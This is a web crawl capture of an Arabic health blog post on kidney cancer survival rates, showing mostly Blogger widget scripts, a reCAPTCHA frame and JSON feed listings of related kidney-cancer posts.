rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/367769672202071886/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629 - Atom\x22 href\x3d\x22https://www.formedicin.com/feeds/1997750094262822421/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3026748859281037', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u062a\u0627\u0628\u0639 \u0627\u0644\u0642\u0631\u0627\u0621\u0629', 'pageType': 'item', 'postId': '1997750094262822421', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s72-c/image+%25282%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s1600/image+%25282%2529.jpg', 'pageName': '\u0646\u0633\u0628\u0629 \u0627\u0644\u0634\u0641\u0627\u0621 \u0645\u0646 \u0633\u0631\u0637\u0627\u0646 \u0627\u0644\u0643\u0644\u0649 \u0627\u0644\u062e\u0628\u064a\u062b ', 'pageTitle': '\u0641\u0648\u0631 \u062a\u0642\u0646\u064a\u0629: \u0646\u0633\u0628\u0629 \u0627\u0644\u0634\u0641\u0627\u0621 \u0645\u0646 \u0633\u0631\u0637\u0627\u0646 \u0627\u0644\u0643\u0644\u0649 \u0627\u0644\u062e\u0628\u064a\u062b ', 'metaDescription': '\u062a\u0635\u0644 \u0646\u0633\u0628\u0647 \u0627\u0644\u0634\u0641\u0627\u0621 \u0645\u0646 \u0633\u0631\u0637\u0627\u0646 \u0627\u0644\u0643\u0644\u0649 \u0627\u0644\u0649 \u0646\u062d\u0648 \u0623\u0643\u062b\u0631 \u0645\u0646 80% \u0625\u0630\u0627 \u062a\u0645 \u0625\u0643\u062a\u0634\u0627\u0641 \u0627\u0644\u0648\u0631\u0645 \u0641\u064a \u0627\u0644\u0645\u0631\u0627\u062d\u0644 \u0627\u0644\u0623\u0648\u0644\u064a \u060c\u0648\u0641\u064a \u062d\u0627\u0644\u0629 \u0645\u0627 \u0625\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0648\u0631\u0645 \u0641\u064a \u0627\u0644\u0623\u0646\u0633\u062c\u0629 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0648\u0627\u0644\u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0647 \u0648\u0627\u0644\u063a\u062f\u062f \u0627\u0644\u0644\u064a\u0645\u0641\u0627\u0648\u064a\u0629 \u0627\u0644\u0642\u0631\u064a\u0628\u0647 \u0641\u0625\u0646 \u0645\u0639\u062f\u0644\u0627\u062a \u0627\u0644\u0628\u0642\u0627\u0621 \u0648\u0627\u0644\u0634\u0641\u0627\u0621 \u062a\u0635\u0644 \u0627\u0644\u064a 12%'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0646\u0633\u0628\u0629 \u0627\u0644\u0634\u0641\u0627\u0621 \u0645\u0646 \u0633\u0631\u0637\u0627\u0646 \u0627\u0644\u0643\u0644\u0649 \u0627\u0644\u062e\u0628\u064a\u062b ', 'description': '\u062a\u0635\u0644 \u0646\u0633\u0628\u0647 \u0627\u0644\u0634\u0641\u0627\u0621 \u0645\u0646 \u0633\u0631\u0637\u0627\u0646 \u0627\u0644\u0643\u0644\u0649 \u0627\u0644\u0649 \u0646\u062d\u0648 \u0623\u0643\u062b\u0631 \u0645\u0646 80% \u0625\u0630\u0627 \u062a\u0645 \u0625\u0643\u062a\u0634\u0627\u0641 \u0627\u0644\u0648\u0631\u0645 \u0641\u064a \u0627\u0644\u0645\u0631\u0627\u062d\u0644 \u0627\u0644\u0623\u0648\u0644\u064a \u060c\u0648\u0641\u064a \u062d\u0627\u0644\u0629 \u0645\u0627 \u0625\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0648\u0631\u0645 \u0641\u064a \u0627\u0644\u0623\u0646\u0633\u062c\u0629 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0648\u0627\u0644\u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0647 \u0648\u0627\u0644\u063a\u062f\u062f \u0627\u0644\u0644\u064a\u0645\u0641\u0627\u0648\u064a\u0629 \u0627\u0644\u0642\u0631\u064a\u0628\u0647 \u0641\u0625\u0646 \u0645\u0639\u062f\u0644\u0627\u062a \u0627\u0644\u0628\u0642\u0627\u0621 \u0648\u0627\u0644\u0634\u0641\u0627\u0621 \u062a\u0635\u0644 \u0627\u0644\u064a 12%', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s1600/image+%25282%2529.jpg', 'url': 'https://www.formedicin.com/2019/12/kidney-cancer.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1997750094262822421}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'sidebar', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0623\u062a\u0635\u0627\u0644', 'blogId': '367769672202071886', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4xQi9h2FKrXKWfeH1_fvsH9k1W4A:1769069486114', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="abCgBu4GbLUokGkQzT_jEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769069489667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.formedicin.com/feeds/posts/summary/-/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89?alt=json-in-script&orderby=updated&start-index=1&max-results=4&callback=showRelatedPost
body_size: 2041
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-367769672202071886"},"updated":{"$t":"2026-01-10T19:45:02.787+02:00"},"category":[{"term":"صحه"},{"term":"ضغط الدم"},{"term":"التكنولوجيا"},{"term":"سرطان الجلد"},{"term":"سرطان العظام"},{"term":"سرطان الرئة"},{"term":"سرطان الثدي"},{"term":"خليجي"},{"term":"سرطان البنكرياس"},{"term":"سرطان الدماغ"},{"term":"سرطان القولون والمستقيم"},{"term":"الوقاية من السرطان"},{"term":"سرطان الدم"},{"term":"سرطان الغدة الدرقية"},{"term":"سرطان المثانة"},{"term":"Make Money Online"},{"term":"أمراض الأطفال"},{"term":"العاب مجانية"},{"term":"رياضة"},{"term":"سرطان الأطفال"},{"term":"سرطان الرحم"},{"term":"سرطان العين"},{"term":"سرطان الكلى"},{"term":"Digital Marketing"},{"term":"أمراض"},{"term":"سرطان الرأس"},{"term":"سرطان الفم"},{"term":"سرطان الكبد"}],"title":{"type":"text","$t":"فور تقنية"},"subtitle":{"type":"html","$t":"خبراء التقنيه في الشرق الأوسط"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/summary\/-\/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86+%D8%A7%D9%84%D9%83%D9%84%D9%89?alt=json-in-script\u0026max-results=4\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/search\/label\/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"تصميم وتخطيط"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10466138706703104786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-367769672202071886.post-8055456437037742593"},"published":{"$t":"2019-12-30T21:51:00.000+02:00"},"updated":{"$t":"2020-08-09T18:32:23.358+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سرطان الكلى"}],"title":{"type":"text","$t":"اعراض سرطان الكلى الحميد متى يصبح خطير و أول علامات الإنتشار"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\u0026nbsp;سرطان الكلى\n\n\nماهو سرطان الكلى\nسرطان الكلى\" renal tumors \"  من الأورام السرطانية الخطيره والتي عندما تصيب الكلى تؤثر في الوظائف الداخليه  فتؤثرعلى قدره الكلى في تنقية الدم والتخلص من المخلفات عن طريق البول   كما يؤثر على دور الكلى فى الحافظ على توازن المواد الكيميائية في الجسم  مثل الصوديوم والبوتاسيوم والكالسيوم وإفرزا بعض الهرمونات التي تحافظ على مستويات ضغط الجسم .\nيشكل سرطان الكلى"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/8055456437037742593\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.formedicin.com\/2019\/12\/renal-tumors.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/8055456437037742593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/8055456437037742593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/2019\/12\/renal-tumors.html","title":"اعراض سرطان الكلى الحميد متى يصبح خطير و أول علامات الإنتشار"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6kY7v89NE4FsNReKaBiPZMJxze-HHDgq3YPBVDpe7Oe27JpeYhhvzixP5sGroht-N4vKT2dco_hT3IB2QCcY2kSxgoKitEu6NvCM1strdGhkWO0KnBOymvcPaDUxBf8rprRL7pF9Wrc\/s72-c\/%25D8%25B3%25D8%25B1%25D8%25B7%25D8%25A7%25D9%2586+%25D8%25A7%25D9%2584%25D9%2583%25D9%2584%25D9%2589.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-367769672202071886.post-1997750094262822421"},"published":{"$t":"2019-12-25T22:41:00.003+02:00"},"updated":{"$t":"2020-08-09T18:32:17.048+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سرطان الكلى"}],"title":{"type":"text","$t":"نسبة الشفاء من سرطان الكلى الخبيث "},"summary":{"type":"text","$t":"\n\n\n\n\nنسبة الشفاء من سرطان الكلى\n\n\n\n\nتمثل الكلى أهمية كبيره في جسم الإنسان فهي المسؤلة عن التخلص من السموم فى الدم حيث تقوم بتنقية الدم وإخرج السموم فى صوره البول كما تفرز بعض الهرمونات التي تحافظ  على مستوي ضغط الدم ثابت .\nحدوث أي مشاكل في الكلى يكون له تأثير كبير على  حياه المريض ويعرضها  للخطر فقد تصيب الكلى\u0026nbsp; كثيرا من الأمراض التي تفقدها وظيفتها في الحفاظ على الجسم.\nواحد أهم هذه الأمراض\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/1997750094262822421\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.formedicin.com\/2019\/12\/kidney-cancer.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/1997750094262822421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/1997750094262822421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/2019\/12\/kidney-cancer.html","title":"نسبة الشفاء من سرطان الكلى الخبيث "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ\/s72-c\/image+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.formedicin.com/feeds/posts/summary/-/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 846
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-367769672202071886"},"updated":{"$t":"2026-01-10T19:45:02.787+02:00"},"category":[{"term":"صحه"},{"term":"ضغط الدم"},{"term":"التكنولوجيا"},{"term":"سرطان الجلد"},{"term":"سرطان العظام"},{"term":"سرطان الرئة"},{"term":"سرطان الثدي"},{"term":"خليجي"},{"term":"سرطان البنكرياس"},{"term":"سرطان الدماغ"},{"term":"سرطان القولون والمستقيم"},{"term":"الوقاية من السرطان"},{"term":"سرطان الدم"},{"term":"سرطان الغدة الدرقية"},{"term":"سرطان المثانة"},{"term":"Make Money Online"},{"term":"أمراض الأطفال"},{"term":"العاب مجانية"},{"term":"رياضة"},{"term":"سرطان الأطفال"},{"term":"سرطان الرحم"},{"term":"سرطان العين"},{"term":"سرطان الكلى"},{"term":"Digital Marketing"},{"term":"أمراض"},{"term":"سرطان الرأس"},{"term":"سرطان الفم"},{"term":"سرطان الكبد"}],"title":{"type":"text","$t":"فور تقنية"},"subtitle":{"type":"html","$t":"خبراء التقنيه في الشرق الأوسط"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/summary\/-\/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86+%D8%A7%D9%84%D9%83%D9%84%D9%89?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/search\/label\/%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%20%D8%A7%D9%84%D9%83%D9%84%D9%89"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"تصميم وتخطيط"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10466138706703104786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});